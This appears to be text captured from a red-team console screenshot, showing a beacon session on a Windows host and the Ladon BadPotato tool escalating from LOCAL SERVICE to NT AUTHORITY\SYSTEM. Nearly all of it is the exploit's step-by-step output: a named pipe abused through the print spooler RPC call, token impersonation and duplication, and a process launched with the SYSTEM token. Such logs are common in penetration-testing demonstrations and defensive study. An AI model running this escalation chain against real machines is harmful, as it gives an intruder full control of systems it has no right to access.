 external internal listener user computer note process pid arch last sleep
0:0:0:0:0:0:0:1 192.168.1.14 test LOCAL SERVICE WIN-NAUJK17LBGI beacon.exe 492 x64 926ms 1 second
Ladon BadPotato
Command: whoami
Command: C:/ps/WWW/beacon.exe
Start
Event Log X Script Console X Listeners X
RunUser: LOCAL SERVICE PR: -IsService
PID: 3852  CurrentProcess: rundll32
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 4109 MB
Load BadPotato
[*] PipeName : \\.\pipe\3f349a2659aa4688a2cc4855ad6bdcd5\pipe\spoolss
[*] ConnectPipeName : \\WIN-NAUJK17LBGI/pipe/3f349a2659aa4688a2cc4855ad6bdcd5
[*] CreateNamedPipeW Success! IntPtr:1252
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:1614261328144
[*] ConnectNamePipe Success!
[*] CurrentUserName : LOCAL SERVICE
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:1308
[*] DuplicateTokenEx Success! IntPtr:1312
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:1320 out_write:1328
[*] CreateErrReadPipe Success! err_read:1332 err_write:1336
[*] CreateProcessWithTokenW Success! ProcessPid:288
nt authority\system
[*] Bye!